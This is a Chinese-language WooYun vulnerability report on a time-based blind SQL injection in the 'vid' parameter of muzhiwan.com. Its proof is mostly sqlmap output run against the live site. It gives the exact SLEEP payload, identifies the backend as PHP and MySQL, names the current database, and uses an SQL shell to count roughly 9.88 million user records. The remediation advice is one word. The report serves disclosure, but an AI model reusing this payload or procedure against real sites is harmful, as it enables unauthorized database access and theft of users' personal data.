漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0148683
漏洞标题:拇指玩主站一处隐秘SQL注入
相关厂商:muzhiwan.com
漏洞作者: 路人甲
提交时间:2015-10-22 18:43
修复时间:2015-10-27 18:44
公开时间:2015-10-27 18:44
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org
Tags标签: 无
漏洞详情
披露状态:
2015-10-22: 细节已通知厂商并且等待厂商处理中
2015-10-27: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
拇指玩主站注入,比较隐秘,没有任何回显,经测试用时间盲注的方式可以获取数据。用户表988w条用户数据
详细说明:
漏洞证明:
sqlmap可以直接跑
sqlmap resumed the following injection point(s) from stored session:
---


Parameter: vid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=common&opt=searchHistroy&vid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))iGFX)
---
[09:23:45] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[09:23:58] [INFO] confirming MySQL
[09:23:58] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[09:24:08] [INFO] adjusting time delay to 1 second due to good response times
[09:24:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[09:24:08] [INFO] fetching current database
[09:24:08] [INFO] retrieved: mzw
current database: 'mzw'
看看用户表数据
sql-shell> select count(*) from mzw_users
[09:28:53] [INFO] fetching SQL SELECT statement query output: 'select count(*) from mzw_users'
[09:28:53] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[09:29:10] [INFO] adjusting time delay to 1 second due to good response times
9886632
select count(*) from mzw_users: '9886632'
涉及到988w用户数据!
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-10-27 18:44
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
暂无